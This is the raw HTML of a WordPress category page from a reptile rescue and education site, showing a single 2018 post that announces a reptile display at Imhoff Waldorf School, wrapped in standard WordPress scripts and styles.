

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stevevenomman.com/category/fundraise/
body_size: 8598
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fund Raiser &#8211; STEVE VENOM MAN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="STEVE VENOM MAN &raquo; Feed" href="https://stevevenomman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STEVE VENOM MAN &raquo; Comments Feed" href="https://stevevenomman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STEVE VENOM MAN &raquo; Fund Raiser Category Feed" href="https://stevevenomman.com/category/fundraise/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stevevenomman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stevevenomman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://stevevenomman.com/wp-content/themes/twentysixteen/style.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://stevevenomman.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://stevevenomman.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://stevevenomman.com/wp-content/themes/twentysixteen-child/style.css?ver=1.4.1640182205' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://stevevenomman.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://stevevenomman.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://stevevenomman.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://stevevenomman.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744817424' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744817424' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744817424' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744817424' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://stevevenomman.com/wp-includes/css/dashicons.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744817424' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1' type='font/woff2' crossorigin />
<!--[if lt IE 9]>
<script src="https://stevevenomman.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://stevevenomman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stevevenomman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://stevevenomman.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://stevevenomman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stevevenomman.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stevevenomman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			

.blog .entry-header h2 {
    margin-bottom: 10px;
}
.site-main > article {
    margin-bottom: 2rem;
    border-bottom: 1px dashed #666;
    padding-bottom: 2rem;
}
.entry-footer span {
    float: left;
    margin-right: 2rem;
}
.entry-footer {
    position: relative;
    width: 100% !important;
    margin-bottom: 15px;
}
.post-thumbnail {
    width: 200px;
    height: 150px;
    float: left;
    overflow: hidden;
}

.wp-block-wpzoom-blocks-social-icons a.social-icon-link {
    display: block !important;
    width: 100%;
    margin-bottom: 2rem;
}
.shop-link a {
	color: #0b8e36;
	font-weight: 600;
}

.shop-link a:hover {
	color: #00751d !important;
}



@media (max-width: 600px) {
	.post-thumbnail {
			float: none;
			margin: 0 auto;
			max-width: 400px;
			width: 100%;
	}
	.entry-footer {
    margin-top: 0 !important;
    line-height: 1;
    margin-bottom: 40px !important;
	}
	.entry-footer span {
    margin-right: 0;
	}
}

		</style>
		   </head>

<body class="archive category category-fundraise category-9 wp-embed-responsive hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://stevevenomman.com/" rel="home">STEVE VENOM MAN</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-181"><a href="https://stevevenomman.com/">About</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://stevevenomman.com/what-i-do/">What I Do</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://stevevenomman.com/what-i-do/courses/">Courses</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://stevevenomman.com/what-i-do/conservation-rehabilitation/">Conservation &#038; Rehabilitation</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://stevevenomman.com/what-i-do/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://stevevenomman.com/available-reptiles/">Available Reptiles</a></li>
<li id="menu-item-485" class="shop-link menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a target="_blank" href="http://shop.stevevenomman.com" title="Deep South Reptile Rescue online store">Shop</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://stevevenomman.com/contact/">Contact</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-264"><a href="https://stevevenomman.com/blog/">Blog</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Fund Raiser</span></h1>			</header><!-- .page-header -->

			
<article id="post-316" class="post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-fundraise">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://stevevenomman.com/2018/08/20/spring-fair/" rel="bookmark">Spring Fair! (Event Closed)</a></h2>	</header><!-- .entry-header -->


	<footer class="entry-footer">
		<span class="byline"><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://stevevenomman.com/author/steveven/">Steve</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://stevevenomman.com/2018/08/20/spring-fair/" rel="bookmark"><time class="entry-date published" datetime="2018-08-20T14:24:58+00:00">August 20, 2018</time><time class="updated" datetime="2021-12-23T06:13:42+00:00">December 23, 2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://stevevenomman.com/category/fundraise/" rel="category tag">Fund Raiser</a></span><span class="comments-link"><a href="https://stevevenomman.com/2018/08/20/spring-fair/#respond">Leave a comment<span class="screen-reader-text"> on Spring Fair! (Event Closed)</span></a></span>			</footer><!-- .entry-footer -->
	
	
	<a class="post-thumbnail" href="https://stevevenomman.com/2018/08/20/spring-fair/" aria-hidden="true">
		<img width="842" height="1191" src="https://stevevenomman.com/wp-content/uploads/2018/08/Spring-Fair.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Spring Fair! (Event Closed)" decoding="async" fetchpriority="high" srcset="https://stevevenomman.com/wp-content/uploads/2018/08/Spring-Fair.jpg 842w, https://stevevenomman.com/wp-content/uploads/2018/08/Spring-Fair-212x300.jpg 212w, https://stevevenomman.com/wp-content/uploads/2018/08/Spring-Fair-768x1086.jpg 768w, https://stevevenomman.com/wp-content/uploads/2018/08/Spring-Fair-724x1024.jpg 724w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Hi all, I will be doing a display for Imhoff Waldorf school on Saturday September 1st. Please visit my Facebook Page for more info. You can also check out Imhoff Waldorf School&#8217;s Facebook Page too.&nbsp;</p>
	</div><!-- .entry-content -->
</article><!-- #post-316 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


